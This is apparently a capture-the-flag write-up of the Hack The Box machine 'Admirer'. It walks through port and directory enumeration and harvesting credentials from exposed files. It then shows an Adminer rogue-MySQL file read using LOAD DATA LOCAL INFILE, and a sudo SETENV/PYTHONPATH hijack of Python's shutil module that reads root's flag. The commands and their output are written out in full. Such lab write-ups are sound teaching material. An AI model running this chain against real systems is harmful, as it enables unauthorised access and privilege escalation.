
Foothold
nmap scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$ nmap -min-rate 5000 --max-retries 1 -sV -sC -p- -oN Admirer-full-port-scan.txt 10.10.10.187
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u7 (protocol 2.0)
| ssh-hostkey:
| 2048 4a:71:e9:21:63:69:9d:cb:dd:84:02:1a:23:97:e1:b9 (RSA)
| 256 c5:95:b6:21:4d:46:a4:25:55:7a:87:3e:19:a8:e7:02 (ECDSA)
|_ 256 d0:2d:dd:d0:5c:42:f8:7b:31:5a:be:57:c4:a9:a7:56 (ED25519)
80/tcp open http Apache httpd 2.4.25 ((Debian))
| http-robots.txt: 1 disallowed entry
|_/admin-dir
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Admirer
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
nmap points out that there is an entry in robots.txt (on port 80) which is /admin-dir.
HTTP (port 80)
1
2
3
4
5
6
$ gobuster dir -u http://$IP -w /usr/share/dirb/wordlists/common.txt
/assets (Status: 301)
/images (Status: 301)
/index.php (Status: 200)
/robots.txt (Status: 200)
/server-status (Status: 403)
robots.txt:

waldo is a potential user.
/admin-dir

Thanks to gobuster, we can see that there are two hidden files contacts.txt and .txt in /admin-dir.
1
2
3
$ gobuster dir -u http://$TARGET/admin-dir -w /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt -x .txt,.php
/contacts.txt (Status: 200)
/credentials.txt (Status: 200)
contacts.txt:

6 potential users:
- penny wise
- rajesh nayyar
- amy bialik
- leonard galecki
- howard helberg
bernadette rauch
credentials.txt:

Now we have some useful credentials:
- Internal mail account:
- username → w.cooper@admirer.htb
- password → fgJr6q#S\W:$P
- FTP account:
- username → ftpuser
- password → %n?4Wz}R$tTF7
- Wordpress account:
- username → admin
- password → w0rdpr3ss01!
FTP (port 21)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
$ ftp $TARGET
Connected to 10.10.10.187.
220 (vsFTPd 3.0.3)
Name (10.10.10.187:root): ftpuser
331 Please specify the password.
Password: %n?4Wz}R$tTF7
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 3405 Dec 02 2019 dump.sql
-rw-r--r-- 1 0 0 5270987 Dec 03 2019 html.tar.gz
226 Directory send OK.
ftp> get dump.sql
local: dump.sql remote: dump.sql
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for dump.sql (3405 bytes).
226 Transfer complete.
3405 bytes received in 0.00 secs (1.0795 MB/s)
ftp> get html.tar.gz
local: html.tar.gz remote: html.tar.gz
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for html.tar.gz (5270987 bytes).
226 Transfer complete.
5270987 bytes received in 10.05 secs (512.4245 kB/s)
We retrieved two files:
dump.sqlhtml.tar.gz
html.tar.gz looks like the source code of the website except that /admin-dir is replaced by /w4ld0s_s3cr3t_d1r. Besides, there is a folder called utility-scripts:

Additional credentials can be found in utility-scripts/db_admin.php:
- username: waldo
- password: Wh3r3_1s_w4ld0?

Adminer
We can run three types of requests. I wanted to remove one of the disabled attribute in order to see what happens next:

This error message appeared:

We need some privileges, maybe we have a log in page. so I ran gobuster against /utility-scripts:
1
2
3
4
$ gobuster dir -u http://$TARGET/utility-scripts/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/big.txt -x .txt,.php -s 200
/adminer.php (Status: 200)
/info.php (Status: 200)
/phptest.php (Status: 200)
Indeed, there is Adminer running on http://10.10.10.187/utility-scripts/adminer.php:

Unfortunately, we cannot log in even when using credentials we gathered so far.
I looked for “adminer 4.6.2 vuln” and “adminer 4.6.2 exploit” and I found this article about a serious vulnerability discovered in Adminer affecting version v4.6.2:


Setting up MySQL
Since we can specify MySQl Server’s IP address, let’s run MySQL on our machine:
- Ensure you have already installed
mariadb, otherwise install it:
1
2
3
$ dpkg -l | grep mariadb
# if no output, install it via:
# apt install mariadb-server-<LAST_VERSION> mariadb-client-<LAST_VERSION>
- Connect to MySQL and create a user dedicated to it:
1
2
3
4
$ mysql -u root
MariaDB [(none)]> CREATE USER '<USERNAME>'@'10.10.10.187' IDENTIFIED BY'<YOUR PASSWORD>';
Query OK, 0 rows affected (0.001 sec)
The IP address is set to
10.10.10.187because we want to enable target HTB machine to connect to our Database.
Put a password strong enough so that other HTB users cannot guess it quickly and connect to our database. You can use
pwgencommand to generate passwords.
- Create a temporary Database:
1
2
MariaDB [(none)]> CREATE DATABASE <TEMP_DB_NAME>;
Query OK, 1 row affected (0.000 sec)
- Grant all privileges to your new user on this temporary database:
1
2
MariaDB [(none)]> GRANT ALL PRIVILEGES ON <TEMP_DB_NAME>.* TO <USERNAME>@'10.10.10.187';
Query OK, 0 rows affected (0.001 sec)
- Edit
/etc/mysql/mariadb.conf.d/50-server.cnfand changebind-addressaddress to your HTB IP:
1
bind-address = <HTB_IP>
- (Re)start service:
1
$ systemctl restart mariadb
You’re now connected:

As you can see, I named my temporary database
TEMPDBand I’m connected to my HTB private IP10.10.14.6.
Exploit
In order to perform a similar exploit as in the article video, we have to create a table by clicking on “Create table” link on the left of the page.
However there is no such file as app/etc/local.xml as we can see:

Let’s be creative. What about /etc/passwd:

Arg! Let’s try admin_tasks.php since we are in the same directory:
1
2
3
LOAD DATA LOCAL INFILE 'admin_tasks.php'
INTO TABLE TEMPDB.backup
FIELDS TERMINATED BY "\n"

Bu there is nothing interesting:

Looking at ../index.php, we can see there are new credentials:
1
2
3
LOAD DATA LOCAL INFILE '../index.php'
INTO TABLE TEMPDB.backup
FIELDS TERMINATED BY "\n"

- username:
waldo - password:
&<h5b~yK3F#{PaPB&dA}{H>
Using these credentials we can log in to ssh:

User (waldo)
1
2
3
4
5
6
7
8
9
10
waldo@admirer:~$ cat user.txt
2cf909ef8117cf88a7793227946a8fff
waldo@admirer:~$ sudo -l
[sudo] password for waldo:
Matching Defaults entries for waldo on admirer:
env_reset, env_file=/etc/sudoenv, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, listpw=always
User waldo may run the following commands on admirer:
(ALL) SETENV: /opt/scripts/admin_tasks.sh
waldo@admirer:~$
SETENV means when we execute sudo we can set environment variables.
Let’s take a look at admin_tasks.sh:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
#!/bin/bash
view_uptime()
{
/usr/bin/uptime -p
}
view_users()
{
/usr/bin/w
}
view_crontab()
{
/usr/bin/crontab -l
}
backup_passwd()
{
if [ "$EUID" -eq 0 ]
then
echo "Backing up /etc/passwd to /var/backups/passwd.bak..."
/bin/cp /etc/passwd /var/backups/passwd.bak
/bin/chown root:root /var/backups/passwd.bak
/bin/chmod 600 /var/backups/passwd.bak
echo "Done."
else
echo "Insufficient privileges to perform the selected operation."
fi
}
backup_shadow()
{
if [ "$EUID" -eq 0 ]
then
echo "Backing up /etc/shadow to /var/backups/shadow.bak..."
/bin/cp /etc/shadow /var/backups/shadow.bak
/bin/chown root:shadow /var/backups/shadow.bak
/bin/chmod 600 /var/backups/shadow.bak
echo "Done."
else
echo "Insufficient privileges to perform the selected operation."
fi
}
backup_web()
{
if [ "$EUID" -eq 0 ]
then
echo "Running backup script in the background, it might take a while..."
/opt/scripts/backup.py &
else
echo "Insufficient privileges to perform the selected operation."
fi
}
backup_db()
{
if [ "$EUID" -eq 0 ]
then
echo "Running mysqldump in the background, it may take a while..."
#/usr/bin/mysqldump -u root admirerdb > /srv/ftp/dump.sql &
/usr/bin/mysqldump -u root admirerdb > /var/backups/dump.sql &
else
echo "Insufficient privileges to perform the selected operation."
fi
}
# Non-interactive way, to be used by the web interface
if [ $# -eq 1 ]
then
option=$1
case $option in
1) view_uptime ;;
2) view_users ;;
3) view_crontab ;;
4) backup_passwd ;;
5) backup_shadow ;;
6) backup_web ;;
7) backup_db ;;
*) echo "Unknown option." >&2
esac
exit 0
fi
# Interactive way, to be called from the command line
options=("View system uptime"
"View logged in users"
"View crontab"
"Backup passwd file"
"Backup shadow file"
"Backup web data"
"Backup DB"
"Quit")
echo
echo "[[[ System Administration Menu ]]]"
PS3="Choose an option: "
COLUMNS=11
select opt in "${options[@]}"; do
case $REPLY in
1) view_uptime ; break ;;
2) view_users ; break ;;
3) view_crontab ; break ;;
4) backup_passwd ; break ;;
5) backup_shadow ; break ;;
6) backup_web ; break ;;
7) backup_db ; break ;;
8) echo "Bye!" ; break ;;
*) echo "Unknown option." >&2
esac
done
exit 0
In backup_web function the script is calling a python script /opt/scripts/backup.py:
1
2
3
4
5
6
7
8
9
10
11
12
#!/usr/bin/python3
from shutil import make_archive
src = '/var/www/html/'
# old ftp directory, not used anymore
#dst = '/srv/ftp/html'
dst = '/var/backups/html'
make_archive(dst, 'gztar', src)
Root
Due to the SETENV misconfiguration in sudo, we can hijack shutil Python’s library and create a malicious function called make_archive:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
$ printf "def make_archive(a, b, c):\n\twith open('/root/root.txt', 'r') as rootPass:\n\t\twith open('/dev/shm/.solve', 'w') as solution:\n\t\t\tsolution.write(rootPass.read())\n" > /dev/shm/shutil.py
$ cat /dev/shm/shutil.py
def make_archive(a, b, c):
with open('/root/root.txt', 'r') as rootPass:
with open('/dev/shm/.solve', 'w') as solution:
solution.write(rootPass.read())
$ sudo PYTHONPATH=/dev/shm/ /opt/scripts/admin_tasks.sh
[[[ System Administration Menu ]]]
1) View system uptime
2) View logged in users
3) View crontab
4) Backup passwd file
5) Backup shadow file
6) Backup web data
7) Backup DB
8) Quit
Choose an option: 6
Running backup script in the background, it might take a while...
$ cat /dev/shm/.solve
c7b1d296e8986080b28e0e73bb14c232